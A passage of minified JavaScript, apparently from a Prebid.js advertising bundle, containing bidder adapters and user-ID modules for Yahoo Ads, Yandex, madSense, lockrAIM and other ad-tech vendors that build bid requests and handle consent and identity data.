0,w:window.screen.width,h:window.screen.height},regs:{ext:{us_privacy:e.uspConsent?e.uspConsent:"",gdpr:e.gdprConsent&&e.gdprConsent.gdprApplies?1:0,gpp:e.gppConsent?e.gppConsent.gppString:"",gpp_sid:e.gppConsent?e.gppConsent.applicableSections:[]}},source:{ext:{hb:1,adapterver:"1.1.0",prebidver:m,integration:{name:"prebid.js",ver:m}},fd:1},user:{ext:{consent:e.gdprConsent&&e.gdprConsent.gdprApplies?e.gdprConsent.consentString:"",eids:f(i)}}};!0===h(i)?(t.site.publisher={id:i.params.pubId},((0,d.A)(i,"params.bidOverride.site.id")||(0,d.A)(i,"params.siteId"))&&(t.site.id=(0,d.A)(i,"params.bidOverride.site.id")||i.params.siteId)):t.site.id=i.params.dcn,e.ortb2?.regs?.gpp&&(t.regs.ext.gpp=e.ortb2.regs.gpp,t.regs.ext.gpp_sid=e.ortb2.regs.gpp_sid),e.ortb2&&(t=function(e,i){const t=i.ortb2,r=(0,d.A)(t,"site")||void 0,a=(0,d.A)(r,"content")||void 0,s=(0,d.A)(r,"publisher")||void 0,o=(0,d.A)(r,"content.data")||void 0,p=(0,d.A)(t,"app.content")||void 0,c=(0,d.A)(t,"app.content.data")||void 0,m=(0,d.A)(t,"user")||void 0;if(r&&(0,n.isPlainObject)(r)){const i=["name","domain","page","ref","keywords","search"],t=["cat","sectioncat","pagecat"],a=["ext"];e.site=T("string",i,r,e.site),e.site=T("array",t,r,e.site),e.site=T("object",a,r,e.site)}if(s&&(0,n.isPlainObject)(s)){const i=["ext"];e.site.publisher=T("object",i,s,e.site.publisher)}if(a&&(0,n.isPlainObject)(a)){const i=["id","title","series","season","genre","contentrating","language"],t=["episode","prodq","context","livestream","len"],r=["cat"],s=["ext"];e.site.content=T("string",i,a,e.site.content),e.site.content=T("number",t,a,e.site.content),e.site.content=T("array",r,a,e.site.content),e.site.content=T("object",s,a,e.site.content),o&&(0,n.isArray)(o)&&o.every((i=>{let t={};const r=["segment"],a=["ext"];t=T("string",["id","name"],i,t),t=T("array",r,i,t),t=T("object",a,i,t),e.site.content.data=[],e.site.content.data.push(t)}))}p&&(0,n.isPlainObject)(p)&&c&&(0,n.isArray)(c)&&c.every((i=>{let t={};const r=["segment"],a=["ext"];t=T("string",["id","name"],i,t),t=T("array",r,i,t),t=T("object",a,i,t),e.app={content:{data:[]}},e.app.content.data.push(t)}));if(m&&(0,n.isPlainObject)(m)){const i=["id","buyeruid","gender","keywords","customdata"],t=["yob"],r=["data"],a=["ext"];e.user=T("string",i,m,e.user),e.user=T("number",t,m,e.user),e.user=T("array",r,m,e.user),e.user.ext=T("object",a,m,e.user.ext)}return e}(t,i));const r=(0,d.A)(i,"schain.nodes");return(0,n.isArray)(r)&&r.length>0&&(t.source.ext.schain=i.schain,t.source.ext.schain.nodes[0].rid=t.id),t}}function C(e,i){const t=x(e);if(i&&e){const r={id:e.bidId,secure:A(e),bidfloor:O(e)?.floor||(0,d.A)(e,"params.bidOverride.imp.bidfloor")};if(!e.mediaTypes.banner||void 0!==t&&t!==s.D4&&"*"!==t||(r.banner={mimes:e.mediaTypes.banner.mimes||["text/html","text/javascript","application/javascript","image/jpg"],format:y(e.sizes)},e.mediaTypes.banner.pos&&(r.banner.pos=e.mediaTypes.banner.pos)),e.mediaTypes.video&&(t===s.G_||"*"===t)){const i=y(e.mediaTypes.video.playerSize);r.video={mimes:(0,d.A)(e,"params.bidOverride.imp.video.mimes")||e.mediaTypes.video.mimes||["video/mp4","application/javascript"],w:(0,d.A)(e,"params.bidOverride.imp.video.w")||i[0].w,h:(0,d.A)(e,"params.bidOverride.imp.video.h")||i[0].h,maxbitrate:(0,d.A)(e,"params.bidOverride.imp.video.maxbitrate")||e.mediaTypes.video.maxbitrate||void 0,maxduration:(0,d.A)(e,"params.bidOverride.imp.video.maxduration")||e.mediaTypes.video.maxduration||void 0,minduration:(0,d.A)(e,"params.bidOverride.imp.video.minduration")||e.mediaTypes.video.minduration||void 0,api:(0,d.A)(e,"params.bidOverride.imp.video.api")||e.mediaTypes.video.api||[2],delivery:(0,d.A)(e,"params.bidOverride.imp.video.delivery")||e.mediaTypes.video.delivery||void 0,pos:(0,d.A)(e,"params.bidOverride.imp.video.pos")||e.mediaTypes.video.pos||void 0,playbackmethod:(0,d.A)(e,"params.bidOverride.imp.video.playbackmethod")||e.mediaTypes.video.playbackmethod||void 0,placement:(0,d.A)(e,"params.bidOverride.imp.video.placement")||e.mediaTypes.video.placement||void 0,plcmt:(0,d.A)(e,"params.bidOverride.imp.video.plcmt")||e.mediaTypes.video.plcmt||void 0,linearity:(0,d.A)(e,"params.bidOverride.imp.video.linearity")||e.mediaTypes.video.linearity||1,protocols:(0,d.A)(e,"params.bidOverride.imp.video.protocols")||e.mediaTypes.video.protocols||[2,5],startdelay:(0,d.A)(e,"params.bidOverride.imp.video.startdelay")||e.mediaTypes.video.startdelay||0,rewarded:(0,d.A)(e,"params.bidOverride.imp.video.rewarded")||void 0}}if(r.ext={dfp_ad_unit_code:e.adUnitCode},(0,d.A)(e,"params.kvp")&&(0,n.isPlainObject)(e.params.kvp)){r.ext.kvs={};for(const i in e.params.kvp)if((0,n.isStr)(e.params.kvp[i])||(0,n.isNumber)(e.params.kvp[i]))r.ext.kvs[i]=e.params.kvp[i];else if((0,n.isArray)(e.params.kvp[i])){const t=e.params.kvp[i];(t.every((e=>(0,n.isStr)(e)))||t.every((e=>(0,n.isNumber)(e))))&&(r.ext.kvs[i]=e.params.kvp[i])}}(0,d.A)(e,"ortb2Imp.ext.data")&&(0,n.isPlainObject)(e.ortb2Imp.ext.data)&&(r.ext.data=e.ortb2Imp.ext.data),(0,d.A)(e,"ortb2Imp.instl")&&(0,n.isNumber)(e.ortb2Imp.instl)&&1===e.ortb2Imp.instl&&(r.instl=e.ortb2Imp.instl),!1===h(e)?(r.tagid=e.params.pos,r.ext.pos=e.params.pos):(0,d.A)(e,"params.placementId")&&(r.tagid=e.params.placementId),i.imp.push(r)}}function _(e){let{payload:i,requestOptions:t,bidderRequest:r}=e;const a=h(r),o=v(r,"endpoint");let p=o||"https://c2shb.pubgw.yahoo.com/bidRequest";if(!0===a&&(p=o||"https://c2shb.pubgw.yahoo.com/admax/bid/partners/PBJS"),!0===(0,d.A)(r,"params.testing.e2etest"))if((0,n.logInfo)("Adapter e2etest mode is active"),t.withCredentials=!1,!0===a)i.site.id="1234567";else{const e=x(r);i.site.id="8a969516017a7a396ec539d97f540011",i.imp.forEach((i=>{if(i.ext.e2eTestMode=!0,e===s.D4)i.tagid="8a969978017a7aaabab4ab0bc01a0009";else if(e===s.G_)i.tagid="8a96958a017a7a57ac375d50c0c700cc";else{const e=r.bidderCode;(0,n.logWarn)(`e2etest mode does not support ${e}.mode="all". \n Please specify either "banner" or "video"`),(0,n.logWarn)(`Adapter e2etest mode: Please make sure your adUnit matches the ${e}.mode video or banner`)}}))}return{url:p,method:"POST",data:i,options:t,bidderRequest:r}}const S={code:"yahooAds",gvlid:25,aliases:[{code:"yahoossp",gvlid:25},{code:"yahooAdvertising",gvlid:25}],supportedMediaTypes:[s.D4,s.G_],isBidRequestValid:function(e){const i=e.params;return!0===(0,d.A)(i,"testing.e2etest")||(!(!(0,n.isPlainObject)(i)||!(I(i.pubId)||I(i.dcn)&&I(i.pos)))||((0,n.logWarn)("Bidder params missing or incorrect, please pass object with either: dcn & pos OR pubId"),!1))},buildRequests:function(e,i){if((0,n.isEmpty)(e)||(0,n.isEmpty)(i))return void(0,n.logWarn)('buildRequests called with either empty "validBidRequests" or "bidderRequest"');const t={contentType:"application/json",customHeaders:{"x-openrtb-version":"2.5"}};t.withCredentials=(0,c.C)(i.gdprConsent);const r=function(e){const i=x(e[0]);let t=[];return i===s.D4?t=e.filter((e=>Object.keys(e.mediaTypes).some((e=>e===s.D4)))):i===s.G_?t=e.filter((e=>Object.keys(e.mediaTypes).some((e=>e===s.G_)))):"*"===i&&(t=e.filter((e=>Object.keys(e.mediaTypes).some((e=>e===s.D4||e===s.G_))))),t}(e);if(!0===v(i,"singleRequestMode")){const e=w(i,r[0]);return r.forEach((i=>{C(i,e)})),[_({payload:e,requestOptions:t,bidderRequest:i})]}return r.map((e=>{const r=w(i,e);return C(e,r),_({payload:r,requestOptions:t,bidderRequest:e})}))},interpretResponse:function(e,i){let{bidderRequest:t}=i;const r=[];if(!e.body||!Array.isArray(e.body.seatbid))return r;return e.body.seatbid.forEach((e=>{let i;try{i=e.bid[0]}catch(e){return r}let a=i.ext&&i.ext.encp?i.ext.encp:i.price,o={adId:(0,d.A)(i,"adId")?i.adId:i.impid||i.crid,requestId:i.impid,cpm:a,width:i.w,height:i.h,creativeId:i.crid||0,currency:i.cur||l,dealId:i.dealid?i.dealid:null,netRevenue:!0,ttl:j(t),meta:{advertiserDomains:i.adomain}};const c=function(e){const i=e.adm;return-1!==i.indexOf("o2playerSettings")||-1!==i.indexOf("YAHOO.VideoPlatform.VideoPlayer")||-1!==i.indexOf("AdPlacement")?s.D4:-1!==i.indexOf("VAST")?s.G_:void 0}(i);c===s.D4?(o.mediaType=s.D4,o.ad=i.adm,o.meta.mediaType=s.D4):c===s.G_&&(o.mediaType=s.G_,o.meta.mediaType=s.G_,o.vastXml=i.adm),"outstream"!==(0,d.A)(t,"mediaTypes.video.context")||t.renderer||o.mediaType!==s.G_||(o.renderer=function(e,i){const t=p.A4.install({url:"https://s.yimg.com/kp/prebid-outstream-renderer/renderer.js",loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender((function(i){setTimeout((function(){o2PlayerRender(i)}),(0,d.A)(e,"params.testing.renderer.setTimeout")||700)}))}catch(e){(0,n.logWarn)("Renderer error: setRender() failed",e)}return t}(t)||void 0),r.push(o)})),r},getUserSyncs:function(e,i,t,r,a){const s=!(0,n.isEmpty)(i)&&i[0].body;if(s&&s.ext&&s.ext.pixels){const i=function(e,i){let t=/(img|iframe)[\s\S]*?src\s*=\s*("|')(.*?)\2/gi,r=/\w*(?=\s)/,a=/src=("|')(.*?)\1/,s=[];if(i){let n=i.match(t);n&&n.forEach((i=>{let t=i.match(r)[0],n=i.match(a)[2];if(t&&n){let i="img"===t.toLowerCase()?"image":"iframe";if(!e.iframeEnabled&&"iframe"===i||!e.pixelEnabled&&"image"===i)return;s.push({type:i,url:n})}}))}return s}(e,s.ext.pixels);return i.forEach((e=>{e.url=function(e,i){const t={gdpr_consent:i.gdpr?i.gdpr.consentString:"",gdpr:i.gdpr&&i.gdpr.gdprApplies?"1":"0",us_privacy:i.uspConsent?i.uspConsent:"",gpp:i.gpp?i.gpp.gppString:"",gpp_sid:i.gpp&&Array.isArray(i.gpp.applicableSections)?i.gpp.applicableSections.join(","):""},r=new URL(e),a=r.searchParams;for(const[e,i]of Object.entries(t))a.set(e,i);return r.search=a.toString(),r.toString()}(e.url,{gpp:a,gdpr:t,uspConsent:r})})),i}return[]}};(0,a.a$)(S),(0,r.E)("yahooAdsBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return i=14975,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[80452],{33930:(e,r,t)=>{var o=t(7873),n=t(45569),a=t(16833),s=t(12938),d=t(91069);const i="yandexId",g=["_ym_fa"],u="yandex",c="_ym_uid",l=s.X0,m=(0,s.vM)({moduleType:n.fW,moduleName:u,bidderCode:void 0}),f={name:u,decode:e=>((0,d.logInfo)(`Decoded ${i}`,e),{[i]:e}),getId(e,r,t){if(!function(e){let r=!1;const t="Yandex ID module";if(null==e.storage)return(0,d.logError)(`Misconfigured ${t}. "storage" is required.`),!0;e.storage.name!==c&&((0,d.logError)(`Misconfigured ${t}, "storage.name" is expected to be "${c}", actual is "${e.storage.name}"`),r=!0);e.storage.type!==l&&((0,d.logError)(`Misconfigured ${t}, "storage.type" is expected to be "${l}", actual is "${e.storage.type}"`),r=!0);(e.storage.expires??0)<30&&((0,d.logError)(`Misconfigured ${t}, "storage.expires" is expected not to be less than "30", actual is "${e.storage.expires}"`),r=!0);return r}(e))return t?((0,d.logInfo)("Got storedId",t),{id:t}):{id:(new p).generate()}},eids:{[i]:{source:"yandex.com",atype:1,getUidExt(){if(m.cookiesAreEnabled())return g.reduce(((e,r)=>({...e,[r]:m.getCookie(r)})),{})}}}};class p{generate(){const e=[this._getCurrentSecTimestamp(),this._getRandomInteger(1e6,999999999)].join("");return(0,d.logInfo)(`Generated ${i}`,e),e}_getCurrentSecTimestamp(){return Math.round(Date.now()/1e3)}_getRandomInteger(e,r){const t=this._getRandomGenerator();return Math.floor(t()*(r-e))+e}_getRandomGenerator(){return window.crypto?()=>{const e=new Uint32Array(1);return crypto.getRandomValues(e),e[0]/4294967295}:()=>Math.random()}}(0,a.bz)("userId",f),(0,o.E)("yandexIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return r=33930,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90107],{55820:(o,n,i)=>{function t(){return window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}i.d(n,{$:()=>t})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[62860],{67236:(e,t,r)=>{var i=r(7873),n=r(71371),d=r(57377),o=r(91069),s=r(95789),a=r(63895),u=r(43272),c=r(12938);const l="mediaConsortium",p="https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",g="media_consortium_optimizations",m={image:"image",redirect:"image",iframe:"iframe"},h=(0,c.vM)({bidderCode:l}),f={version:"0.0.1",code:l,gvlid:1112,supportedMediaTypes:[n.D4,n.G_],isBidRequestValid:e=>!0,buildRequests(e,t){const r=u.$W.getConfig("useProfileApi")??!1,i=u.$W.getConfig("readOnePlusXId")??!1,{auctionId:n,bids:d,gdprConsent:{gdprApplies:s=!1,consentString:c}={},ortb2:{device:l,site:p}}=t,g=Date.now(),m=b(),f=d.reduce(((e,t)=>{const{bidId:r,adUnitCode:i,mediaTypes:n}=t,d=m[i];if(d){const{expiresAt:t,isEnabled:r}=d;if(t>=g&&!r)return e}let s=(0,o.deepClone)(n);if(n.video&&n.video.context!==a.H6){if((0,o.logWarn)(`Filtering video request for adUnitCode ${i} because context is not ${a.H6}`),!(Object.keys(s).length>1))return e;delete s.video}return e.concat({id:r,adUnitCode:i,mediaTypes:s})}),[]);if(!f.length)return;const y={id:n??(0,o.generateUUID)(),impressions:f,device:l,site:p,user:{ids:{}},regulations:{gdpr:{applies:s,consentString:c}},timeout:3600,options:{useProfileApi:r}};if(i){const e=function(){try{return h.getDataFromLocalStorage("ope_fpid")}catch(e){return null}}();e&&(y.user.ids["1plusX"]=e)}const v={gdpr:s,ad_unit_codes:f.map((e=>{let{adUnitCode:t}=e;return t})).join(",")};return c&&(v.gdpr_consent=c),[{method:"GET",url:"https://relay.hubvisor.io/v1/sync/big",data:v},{method:"POST",url:"https://relay.hubvisor.io/v1/auction/big",data:y}]},interpretResponse(e,t){if(r=e,!((0,o.isPlainObject)(r)&&(0,o.isPlainObject)(r.body)&&(0,o.isArray)(r.body.bids)))return[];var r;const{body:{bids:i,optimizations:d}}=e;if(d&&(0,o.isArray)(d)){const e=Date.now(),t=d.reduce(((t,r)=>{const{adUnitCode:i,isEnabled:n,ttl:d}=r;return{...t,[i]:{isEnabled:n,expiresAt:e+d}}}),b());h.setDataInLocalStorage(g,JSON.stringify(t))}return i.map((e=>{const{impressionId:r,price:{cpm:i,currency:d},dealId:a,ad:{creative:{id:u,mediaType:c,size:{width:l,height:g},markup:m}},ttl:h=360}=e,f={requestId:r,cpm:i,currency:d,dealId:a,ttl:h,netRevenue:!0,creativeId:u,mediaType:c,width:l,height:g,ad:m,adUrl:null};if(c===n.G_){const e=t.data.impressions.find((e=>{let{id:t}=e;return t===r}));f.vastXml=m,e?f.renderer=function(e,t){const r=s.A4.install({id:e,url:p,loaded:!1,adUnitCode:t,targetId:t});try{r.setRender(y)}catch(e){(0,o.logWarn)("Prebid Error calling setRender on renderer",e)}return r}(r,e.adUnitCode):(0,o.logWarn)(`Could not find adUnitCode matching the impressionId ${r} to setup the renderer`)}return f}))},getUserSyncs(e,t){if(2!==t.length)return;const[r]=t;return r.body?.bidders?.reduce(((e,t)=>{let{type:r,url:i}=t;const n=m[r];return n&&i?e.concat({type:n,url:i}):e}),[])}};function b(){try{const e=h.getDataFromLocalStorage(g);return e?JSON.parse(e):{}}catch(e){return{}}}function y(e){const{width:t,height:r,adUnitCode:i,vastXml:n}=e;e.renderer.push((()=>{window.ANOutstreamVideo.renderAd({sizes:[t,r],targetId:i,rendererOptions:{showBigPlayButton:!1,showProgressBar:"bar",content:n,showVolume:!1,allowFullscreen:!0,skippable:!1}})}))}(0,d.a$)(f),(0,i.E)("mediaConsortiumBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=67236,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[1789],{53295:(e,r,t)=>{var o=t(7873),a=t(12938),n=t(16833),s=t(91069),i=t(45569);const{getRealTimeData:d,rtdSubmodule:g,storage:u}=function(e){const r=e,t=(0,a.vM)({moduleType:i.zu,moduleName:r});function o(e,o,a,n){if(a&&(0,s.isPlainObject)(a.params)){const n=a.params.cohortStorageKey,g=a.params.bidders;if("cohort_ids"!==n)return void(0,s.logError)(`${r}RtdProvider: 'cohortStorageKey' should be 'cohort_ids'`);const u=t.getDataFromLocalStorage(n);if(!u)return;const l=function(e){try{return JSON.parse(e)}catch(t){return(0,s.logError)(`${r}RtdProvider: failed to parse json:`,e),null}}(u);if(l){const t={name:"anonymised.io",ext:{segtax:a.params.segtax},segment:l.map((e=>({id:e})))};(0,s.logMessage)(`${r}RtdProvider: user.data.segment: `,t);const n={rtd:{ortb2:{user:{data:[t]}}}};g?.includes("appnexus")&&(n.rtd.ortb2.user.keywords=l.map((e=>`perid=${e}`)).join(",")),i=e.ortb2Fragments?.global,d=n.rtd,(0,s.isPlainObject)(d.ortb2)&&((0,s.logMessage)(`${r}RtdProvider: merging original: `,i),(0,s.logMessage)(`${r}RtdProvider: merging in: `,d.ortb2),(0,s.mergeDeep)(i,d.ortb2)),o()}}var i,d}const d={name:r,gvlid:1116,getBidRequestData:o,init:function(e,r){return!0}};return(0,n.bz)("realTimeData",d),{getRealTimeData:o,rtdSubmodule:d,storage:t}}("anonymised");(0,o.E)("anonymisedRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return r=53295,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4041],{12905:(e,r,n)=>{var t=n(7873),s=n(63172),a=n(91069),o=n(57377),i=n(71371),d=n(89766),u=n(43272);const p=e=>2===e.mtype?i.G_:(1===e.mtype||(0,a.logWarn)("Unrecognized media type, defaulting to BANNER (madSense)"),i.D4),c=(0,d.A)({context:{netRevenue:!0,ttl:55},imp:(e,r,n)=>((e,r,n)=>{const t=e(r,n);return t.bidfloor=t.bidfloor||r.params.bidfloor||0,t.bidfloorcur=t.bidfloorcur||r.params.currency||"USD",t})(e,r,n),request:(e,r,n,t)=>{const o=e(r,n,t);return(0,a.mergeDeep)(o,{ext:{hb:1,prebidver:"9.26.0",adapterver:"1.0.0"}}),((e,r)=>{r.gdprConsent&&((0,s.J)(e,"user.ext.consent",r.gdprConsent.consentString),(0,s.J)(e,"regs.ext.gdpr",r.gdprConsent.gdprApplies?1:0)),r.uspConsent&&(0,s.J)(e,"regs.ext.us_privacy",r.uspConsent)})(o,n),o},bidResponse:(e,r,n)=>{const t=p(r);return Object.assign(n,{mediaType:t,currency:"USD",...t===i.G_&&{vastXml:r.adm}}),e(r,n)}}),m={code:"madsense",VERSION:"1.0.0",supportedMediaTypes:[i.D4,i.G_],ENDPOINT:"https://ads.madsense.io/pbjs",isBidRequestValid:function(e){return function(e){return function(e){if(!e.params)return!1;if(e.params.test)return!0;if(!e.params.company_id)return(0,a.logError)("company_id not declared (madSense)"),!1;if(!f(e)&&!l(e))return!1;return!0}(e)&&function(e){if(!l(e))return!0;const r=e.mediaTypes?.banner?.sizes;if(!Array.isArray(r))return!1;return!0}(e)&&function(e){if(!f(e))return!0;const r=e.mediaTypes?.video||{},n=e.params?.video||{},t=e.params||{};if(t&&t.test)return!0;const s={...r,...n};if(!Array.isArray(s.mimes)||0===s.mimes.length)return(0,a.logWarn)("Invalid MIME types (madSense)"),!1;if(!Array.isArray(s.protocols)||0===s.protocols.length)return(0,a.logWarn)("Invalid protocols (madSense)"),!1;if(!s.context)return(0,a.logWarn)("Context not declared (madSense)"),!1;if("instream"!==s.context){if(l(e))return(0,a.logWarn)("Context is not instream, preferring banner (madSense)"),!0;(0,a.logWarn)("Only instream context is supported (madSense)")}if(void 0===s.playerSize||!Array.isArray(s.playerSize)||!Array.isArray(s.playerSize[0]))return(0,a.logWarn)("Player size not declared or not in [[w,h]] format"),!1;return!0}(e)}(e)},buildRequests:function(e,r){const n=p(e[0]),t=c.toORTB({bidRequests:e,bidderRequest:r,context:{contextMediaType:n}}),s=function(e){let r=e[0].params.company_id;e[0].params.test&&((0,a.logMessage)("madsense: test mode"),r="test");return r}(e),o=function(e){return`${m.ENDPOINT}?company_id=${e}`}(s);return{method:"POST",url:o,data:t}},interpretResponse:function(e,r){const n=function(e,r){return c.fromORTB({response:e.body,request:r.data}).bids}(e,r);return function(e){return e.map((e=>{if(2===e.mtype&&e.adm){if(u.$W.getConfig("cache.url"))return(0,a.logError)("Prebid Cache is not configured (madSense)"),null;e.vastXml=e.adm,delete e.adm}return e})).filter((e=>null!==e))}(n)}};function l(e){return!!e.mediaTypes?.banner}function f(e){return!!e.mediaTypes?.video}(0,o.a$)(m),(0,t.E)("madsenseBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=12905,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[8239],{37731:(e,t,a)=>{var r=a(7873),i=a(16833),n=a(68044),o=a(91069),s=a(12938),p=a(45569),g=a(16916);const l="lockrAIMId",c="lockr-AIM: ",h=(0,s.vM)({moduleType:p.fW,moduleName:l});function d(e,t){return function(){for(var a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];e(t+" ",...r)}}const k=d(o.logInfo,c),y=d(o.logWarn,c),S={name:l,init(){k("lockrAIM Initialization complete")},getId(e,t){if(!0===t?.gdprApplies)return void y("lockrAIM is not intended for use where GDPR applies. The lockrAIM module will not run");const a=g.ad.getConsentData();let r="";a&&(r=a.gppString);const i={appID:e?.params?.appID,email:e?.params?.email,baseUrl:"https://identity.loc.kr"};if(k("lockr AIM configurations loaded and mapped.",i),!i.appID||!i.email)return;const n=new u(i,k,y,h,r).generateToken();return k("lockr AIM results generated"),n}};class u{static expiryDateKeys=[];static canRefreshToken=!1;constructor(e,t,a,r,i){this._baseUrl=e.baseUrl,this._appID=e.appID,this._email=e.email,this._logInfo=t,this._logWarn=a,this._gppString=i,this.prebidStorageManager=r,u.expiryDateKeys=this.prebidStorageManager.getDataFromLocalStorage("lockr_expiry_keys")?JSON.parse(this.prebidStorageManager.getDataFromLocalStorage("lockr_expiry_keys")):[],this.initializeRefresher()}async generateToken(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"email",t=arguments.length>1?arguments[1]:void 0;const a=this._baseUrl+"/publisher/app/v1/identityLockr/generate-tokens";let r;const i=new Promise(((e,t)=>{r=t})),o={appID:this._appID,data:{type:e,value:t??this._email,gppString:this._gppString}};return this._logInfo("Sending the token generation request"),(0,n.RD)(a,{success:e=>{try{const t=JSON.parse(e);u.canRefreshToken=!1;const a=t.lockrMappingToken;return this.prebidStorageManager.setDataInLocalStorage("ilui",a),t.data.forEach((e=>{const t=e?.settings;this.prebidStorageManager.setDataInLocalStorage(`${e.key_name}_expiry`,e.identity_expires),u.expiryDateKeys.includes(`${e.key_name}_expiry`)||u.expiryDateKeys.push(`${e.key_name}_expiry`),this.prebidStorageManager.setDataInLocalStorage("lockr_expiry_keys",JSON.stringify(u.expiryDateKeys)),t?.dropLocalStorage||this.prebidStorageManager.setDataInLocalStorage(e.key_name,e.advertising_token),t?.dropCookie||this.prebidStorageManager.setCookie(e.key_name,e.advertising_token)})),void(u.canRefreshToken=!0)}catch(t){this._logWarn(t),r(e),u.canRefreshToken=!0}}},JSON.stringify(o),{method:"POST",contentType:"application/json;charset=UTF-8"}),i}async initializeRefresher(){setInterval((()=>{u.expiryDateKeys.forEach((e=>{const t=(new Date).getTime(),a=this.prebidStorageManager.getDataFromLocalStorage(e);t>a&&null!==a&&this.prebidStorageManager.getDataFromLocalStorage("ilui")&&u.canRefreshToken&&this.generateToken("refresh",this.prebidStorageManager.getDataFromLocalStorage("ilui"))}))}),1e3)}}(0,i.bz)("userId",S),(0,r.E)("lockrAIMIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=37731,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[44950],{50646:(t,i,e)=>{e.d(i,{x:()=>n});const n={uid2:{source:"uidapi.com",atype:3,getValue:function(t){return t.id},getUidExt:function(t){if(t.ext)return t.ext}}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[16648],{17262:(e,r,t)=>{var i=t(7873),s=t(10201),a=t(97779),n=t(91069);(0,s.U)("targetVideo",{buildVideoUrl:function(e){if(!e.params||!e.params?.iu)return void(0,n.logError)("buildVideoUrl: Missing required properties.");if(!(0,n.isPlainObject)(e.adUnit)&&!(0,n.isPlainObject)(e.bid))return void(0,n.logError)("buildVideoUrl: Requires either 'adUnit' or 'bid' options value");const r={autoplay:"[autoplay]",mute:"[vpmute]",page_url:"[page_url]",cachebuster:"[timestamp]",gdpr_consent:"[consent]"},t=e.adUnit,i=e.bid||a.iS.getWinningBids(t.code)[0],s=function(e){let r={};const t=e&&e.adUnit;if(t){let e=a.iS.getAllTargeting(t.code);r=e?e[t.code]:{}}return r}(e),o=e.params.cust_params;let c=e.params.iu;if(/^(https?:\/\/)/i.test(c)){const e=(0,n.parseUrl)(c,{noDecodeWholeURL:!0});for(const[t,a]of Object.entries({...s,...i.adserverTargeting,...r}))e.search.hasOwnProperty(t)||(e.search[t]=a);if(e.search.cust_params)for(const[r,t]of Object.entries(o))e.search.cust_params.includes(r)||(e.search.cust_params+="%26"+r+"%3D"+t);return(0,n.isEmpty)(o)||e.search.cust_params||(e.search.cust_params=Object.entries(o).map((e=>{let[r,t]=e;return r+"%3D"+t})).join("%26")),(0,n.buildUrl)(e)}const u={iu:c,...r,...s,...i.adserverTargeting};return(0,n.isEmpty)(o)||(u.cust_params=Object.entries(o).map((e=>{let[r,t]=e;return r+"%3D"+t})).join("%26")),(0,n.buildUrl)({protocol:"https",host:"vid.tvserve.io",pathname:"/ads/bid",search:u})}}),(0,i.E)("targetVideoAdServerVideo")}},e=>{e.O(0,[60802,51085],(()=>{return r=17262,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[46041],{32115:(d,e,i)=>{var n=i(7873),o=i(16833),s=i(91069);const t={name:"pubProvidedId",gvlid:i(16916).B1,decode(d){const e=d?{pubProvidedId:d}:void 0;return(0,s.logInfo)("PubProvidedId: Decoded value "+JSON.stringify(e)),e},getId(d){const e=d&&d.params||{};let i=[];return(0,s.isArray)(e.eids)&&(i=i.concat(e.eids)),"function"==typeof e.eidsFunction&&(i=i.concat(e.eidsFunction())),{id:i}}};(0,o.bz)("userId",t),(0,n.E)("pubProvidedIdSystem")}},d=>{d.O(0,[60802,51085],(()=>{return e=32115,d(d.s=e);var e}));d.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[93401],{49133:(e,i,r)=>{r.d(i,{$d:()=>d,rz:()=>a,xO:()=>p,yY:()=>l});var n=r(91069),t=r(70433),s=r(44042),o=r(15901);function d(e){return e&&"object"!=typeof e.params?((0,n.logError)("Params is not defined or is incorrect in the bidder settings"),!1):(0,n.getBidIdParameter)("env",e.params)&&(0,n.getBidIdParameter)("pid",e.params)?!((0,t.A)(e,"mediaTypes.video")&&!(0,n.isArray)((0,t.A)(e,"mediaTypes.video.playerSize")))||((0,n.logError)("mediaTypes.video.playerSize is required for video"),!1):((0,n.logError)("Env or pid is not present in bidder params"),!1)}function a(e,i,r){const{refererInfo:o={},gdprConsent:d={},uspConsent:a}=i,p=e.map((e=>{const i={};i.bidId=e.bidId,i.banner=(0,t.A)(e,"mediaTypes.banner"),i.auctionId=e.ortb2?.source?.tid,i.transactionId=e.ortb2Imp?.ext?.tid,i.sizes=(0,n.parseSizesInput)((0,s.u)(e)),i.schain=e.schain,i.location={page:o.page,location:o.location,domain:o.domain,whost:window.location.host,ref:o.ref,isAmp:o.isAmp},i.device={ua:navigator.userAgent,lang:navigator.language},i.env={env:e.params.env,pid:e.params.pid},i.ortb2=e.ortb2,i.ortb2Imp=e.ortb2Imp,i.tz=(new Date).getTimezoneOffset(),i.ext=e.params.ext,i.bc=e.bidRequestsCount,i.floor=function(e){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"USD";if(!(0,n.isFn)(e.getFloor))return null;let r=e.getFloor({currency:i,mediaType:"*",size:"*"});return(0,n.isPlainObject)(r)&&!isNaN(r.floor)&&r.currency===i?r.floor:null}(e),e.userIdAsEids&&0!==e.userIdAsEids.length?i.userEids=e.userIdAsEids:i.userEids=[],d.gdprApplies?(i.gdprApplies=Number(d.gdprApplies),i.consentString=d.consentString):(i.gdprApplies=0,i.consentString=""),i.usPrivacy=a||"";const r=(0,t.A)(e,"mediaTypes.video");return 